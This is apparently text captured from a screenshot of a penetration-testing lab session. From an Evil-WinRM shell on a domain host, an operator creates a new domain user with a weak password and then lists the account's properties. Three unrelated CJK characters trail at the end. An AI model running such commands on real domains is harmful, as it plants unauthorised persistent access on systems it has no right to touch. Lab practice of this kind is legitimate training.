 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:03 AM
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user gamu gamu123 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user gamu
User name                    gamu
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            3/18/2024 9:08:40 PM
Password expires             Never
Password changeable          3/19/2024 9:08:40 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
五
条
悟